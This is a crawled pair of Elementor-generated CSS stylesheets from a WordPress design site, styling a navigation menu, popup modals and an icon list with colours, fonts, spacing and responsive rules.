					 .elementor-603 .elementor-element.elementor-element-4e5fe62 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-603 .elementor-element.elementor-element-4e5fe62{--e-nav-menu-horizontal-menu-item-margin:calc( 31px / 2 );}.elementor-603 .elementor-element.elementor-element-4e5fe62 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:31px;}#elementor-popup-modal-603 .dialog-widget-content{background-color:var( --e-global-color-primary );}#elementor-popup-modal-603{background-color:var( --e-global-color-primary );justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-603 .dialog-message{width:1000px;height:100vh;align-items:center;}#elementor-popup-modal-603 .dialog-close-button{display:flex;top:8.6%;font-size:60px;}body:not(.rtl) #elementor-popup-modal-603 .dialog-close-button{right:6.9%;}body.rtl #elementor-popup-modal-603 .dialog-close-button{left:6.9%;}#elementor-popup-modal-603 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-603 .dialog-close-button svg{fill:#FFFFFF;}#elementor-popup-modal-603 .dialog-close-button:hover i{color:var( --e-global-color-a0334e1 );}@media(max-width:767px){.elementor-603 .elementor-element.elementor-element-4e5fe62 .elementor-nav-menu .elementor-item{font-size:24px;}.elementor-603 .elementor-element.elementor-element-4e5fe62 .elementor-nav-menu--main .elementor-item{padding-left:4px;padding-right:4px;padding-top:15px;padding-bottom:15px;}.elementor-603 .elementor-element.elementor-element-4e5fe62{--e-nav-menu-horizontal-menu-item-margin:calc( 40px / 2 );}.elementor-603 .elementor-element.elementor-element-4e5fe62 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:40px;}}

--- FILE ---
content_type: text/css
request_url: https://designmydream.co.uk/wp-content/uploads/elementor/css/post-1237.css?ver=1768770477
body_size: 69
content:
.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1237 .elementor-element.elementor-element-b3276e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(17px/2);}.elementor-1237 .elementor-element.elementor-element-b3276e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(17px/2);}.elementor-1237 .elementor-element.elementor-element-b3276e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(17px/2);}.elementor-1237 .elementor-element.elementor-element-b3276e2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-17px/2);}.elementor-1237 .elementor-element.elementor-element-b3276e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-17px/2);}.elementor-1237 .elementor-element.elementor-element-b3276e2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1237 .elementor-element.elementor-element-b3276e2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1237 .elementor-element.elementor-element-b3276e2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1237 .elementor-element.elementor-element-b3276e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1237 .elementor-element.elementor-element-b3276e2 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:24px;font-weight:500;}.elementor-1237 .elementor-element.elementor-element-b3276e2 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}#elementor-popup-modal-1237 .dialog-widget-content{animation-duration:1.2s;background-color:#F07183;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1237{background-color:rgba(0,0,0,.8);justify-content:flex-start;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-1237 .dialog-message{width:424px;height:100vh;align-items:center;}#elementor-popup-modal-1237 .dialog-close-button{display:flex;font-size:35px;}#elementor-popup-modal-1237 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-1237 .dialog-close-button svg{fill:#FFFFFF;}